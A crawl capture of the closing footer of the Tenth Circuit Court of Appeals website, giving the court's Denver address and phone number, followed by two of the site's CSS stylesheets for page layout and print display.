    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-lowest-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (lowest): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><hr />
<p class="rtecenter">Tenth Circuit Court of Appeals</p>
<p class="rtecenter"> </p>
<p class="rtecenter">1823 Stout Street, Denver, Colorado 80257  .  303-844-3157  .  <a href="/contact" style="line-height: 1.6em;">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ca10.uscourts.gov/sites/ca10/files/css/css_qdbHF5gS4Kq8qPREV7lYr6tqa71-Nvb0tkYgyZAglWQ.css
body_size: 1390
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.date-display-single{color:#000;font-size:inherit;font-style:normal;}body h3{font-weight:700;}.node--alias h2:first-child{display:none;}.l-region--sidebar-first nav h2.block__title{display:block;}.l-region--sidebar-first h2 a{color:#333;}h1#page-title{line-height:1.25;}.l-region--footer .block--nodeblock-nb-footer-coptright{float:none;}footer{border-top:1px solid #e8e8e8;background-color:rgb(17,17,17);padding-top:20px;padding-bottom:40px;-moz-box-shadow:0 0px 10px 4px rgba(0,0,0,.3);-webkit-box-shadow:0 0px 10px 4px rgba(0,0,0,.3);box-shadow:0 0px 10px 4px rgba(0,0,0,.3);margin-bottom:0px;}.l-footer{margin-bottom:0px;}footer p{color:#fff;}footer .field__item a:link,footer .field__item a:visited{color:#0088cc;font-size:inherit;}.l-region--sidebar-first nav ul.menu .expanded a::after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a::after{content:'';}.usc-btn .usc-btn-icon{margin-left:-25%;}a.usc-btn{text-align:center;}
.btn,.button{display:inline-block;margin-bottom:0;line-height:20px;color:#ffffff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);vertical-align:middle;cursor:pointer;background-color:#363636;border:1px solid #bbbbbb;border-color:#222222 #222222 #000000;padding:11px 19px;font-size:17.5px;border-radius:6px;}body a.btn:hover,body a.button:hover{color:white;}
.footer-column{width:17%;display:inline-block;vertical-align:top;margin:5px;}.footer-column div{width:100%;}.footer-column ul li{list-style-type:none;padding:0;border-bottom:1px dotted #c0c0c0;}.footer-column ul{padding:0;margin:0;}.footer-column h2{text-transform:uppercase;font-size:11px;color:#bdbcbc;letter-spacing:1.5px;}.last-footer-column{clear:both;}.footer-column ul li{color:white;}.footer-column .field__item a:link,.footer-column .field__item a:visited{color:#ffffff;font-size:inherit;text-decoration:none;}.footer-column .field__item a:hover{background-color:rgba(131,119,113,0.9);}@media (max-width:767px){.footer-column{width:100%;}}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#f7f7f7;}.ui-state-default .ui-icon{background-image:url(/sites/ca10/files/images/ui-icons_222222_256x240.png);}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#005ea2;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#005ea2;}.ui-widget-content a{color:#005ea2;}


--- FILE ---
content_type: text/css
request_url: https://www.ca10.uscourts.gov/sites/ca10/files/css/css_ZnDSK99dio3ZQFatJ9OB7wGsrsP3dWnx3-vxkGB-2xw.css
body_size: 1437
content:
table{width:100%;}.node__content{width:auto;border:0;margin:0 5%;padding:0;overflow:visible !important;}div.l-main div.l-content ul.breadcrumb{display:none;}.l-region--sidebar-first nav ul.menu{display:none;}.l-header,.l-region--header{display:none;}#header-outline,#page-wrapper{background:#fff;}body.toolbar-drawer,body.toolbar{padding-top:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right{width:100%;float:none;margin-left:0;clear:both;}.l-region--featured{width:100%;float:none;margin-left:0;clear:both;}.front .l-region--featured .field--name-home-slider-image{width:100%;float:none;margin-left:0;clear:both;}.front .l-region--featured .wrapper_slider_text{width:100%;float:none;margin-left:0;clear:both;}footer{display:none;}#toolbar,#toolbar-drawer,#toolbar-shortcuts,.tabs,.action-links{display:none;}.l-region--sidebar-second .block--views{display:none;}.l-region--sidebar-first .block--views{display:none;}ul.horizontal-tabs-list,li.horizontal-tab-button{display:none;}.block--custom-search-blocks{display:none;}.l-region--sidebar-first nav h2.block__title{display:none;}.messages{display:none;}.views-field-edit-node,.views-field-delete-node{display:none;}.welcome-links,.usc-btn,.flex-control-paging,.flex-pauseplay{display:none;}.l-region--sidebar-first nav h2.block__title  a.active-trail{display:none;}.field--type-node-reference,.field--type-taxonomy-term-reference{display:none;}
